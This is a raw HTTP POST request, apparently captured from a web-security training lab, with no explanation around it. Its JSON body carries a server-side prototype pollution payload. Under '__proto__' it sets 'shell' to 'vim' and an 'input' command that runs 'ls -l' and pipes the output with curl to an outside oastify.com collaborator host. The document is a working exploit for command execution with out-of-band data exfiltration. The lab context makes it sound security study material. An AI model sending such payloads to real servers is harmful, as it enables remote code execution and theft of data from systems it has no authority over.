 POST /my-account/change-address HTTP/2
Host: 0a26001004afd33380b585e50016003c.web-security-academy.net
Cookie: session=WI5tKqkJuANuAYhblHFrvTlsZVQzzeCs
Content-Length: 313
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: application/json;charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a26001004afd33380b585e50016003c.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a26001004afd33380b585e50016003c.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
{
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"WI5tKqkJuANuAYhblHFrvTlsZVQzzeCs",
"__proto__":{
"shell":"vim",
"input":
":! ls -l | curl --data-binary @- https://fdw14hkqmokjuq5vz1uqg5ks4jaay8mx.oastify
.com\n"
}
}